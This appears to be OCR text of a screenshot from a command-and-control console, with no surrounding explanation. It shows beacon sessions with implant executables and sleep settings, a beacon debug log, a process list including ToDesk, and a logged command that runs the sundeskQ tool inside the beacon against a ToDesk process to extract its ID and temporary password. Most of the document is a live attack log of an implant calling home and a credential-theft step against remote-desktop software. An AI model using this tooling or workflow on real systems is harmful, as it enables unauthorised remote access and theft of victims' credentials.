 external internal listener user computer note process pid arch last sleep
117.133.11.84 10.211.55.3 CDN v4le1an V4LE1AN2C21 2.exe 7056 x64 2s 5 seconds (36% jitter)
117.133.11.83 10.211.55.37 CDN Sangfor SANGFOR-PC artifacts1.exe 9260 x64 12s 5 seconds (36% jitter)
117.133.11.91 10.211.55.37 CDN Sangfor SANGFOR-PC artifacts1.exe 9988 x64 89h 5 seconds (36% jitter)
117.133.11.87 10.211.55.37 CDN Sangfor SANGFOR-PC artifacts1.exe 10612 x64 48h 5 seconds (36% jitter)
Event Log X Beacon 10.211.55.3@7056 X
[DBG] Thread 8152 was created at 0000024CA73891E0 with parameter 000000C00004B808.
[DBG] Memory 0000024CA7A00000 was added to list.
[DBG] Thread 9824 was created at 0000024CA73891E0 with parameter 000000C000080008.
[DBG] GetStdHandle was called. (nStdHandle: -10)
[DBG] GetStdHandle was called. (nStdHandle: -11)
[DBG] GetStdHandle was called. (nStdHandle: -12)
[DBG] Memory 0000024CA7A40000 was added to list.
[DBG] GetCommandLineW was called.
[DBG] GetStdHandle was called. (nStdHandle: -10)
[DBG] GetStdHandle was called. (nStdHandle: -11)
[DBG] GetStdHandle was called. (nStdHandle: -12)
svchost.exe 10568 0 Microsoft Corporation Windows 服务主进程 C:\Windows\system32\svchost.exe
ToDesk.exe 2120 2120 海南有趣科技有限公司 (... ToDesk远程控制客户端 C:\Program Files\ToDesk\ToDesk.exe
ToDesk.exe 11948 2120 海南有趣科技有限公司 (... ToDesk远程控制客户端 C:\Program Files\ToDesk\ToDesk.exe
ToDesk.exe 2760 2120 海南有趣科技有限公司 (... ToDesk远程控制客户端 C:\Program Files\ToDesk\ToDesk.exe
svchost.exe 12280 0 Microsoft Corporation Windows 服务主进程 C:\Windows\System32\svchost.exe
[10/18 10:48:39] beacon> inline-execute-go /Users/v4ler1an/Documents/pdShare/sundeskQ/sundeskQ.exe -mode todesk -pid 11948
[10/18 10:48:45] [+] host called home, sent: 4086797 bytes
[10/18 10:48:56] [+] received output:
SUNDESKQ
By Yater
GitHub: https://github.com/milu001/sundeskQ
[DBG] Thread 6712 was created at 0000024CA73891E0 with parameter 000000C00010E008.
[DBG] Memory 0000024CA7A80000 was added to list.
ID:
Version: 4.7.2.0
LoginPhone:
目标仅使用临时密码登陆
临时密码:
[DBG] ExitProcess was called.
[DBG] Thread 9348 was terminated.
[DBG] Thread 6772 was terminated.
[DBG] Thread 8152 was terminated.
[DBG] Thread 9824 was terminated.
[DBG] Thread 6712 was terminated.
[DBG] Thread 10832 will be terminated.
[DBG] A new thread was created to self-unload.
Process exited with code 0.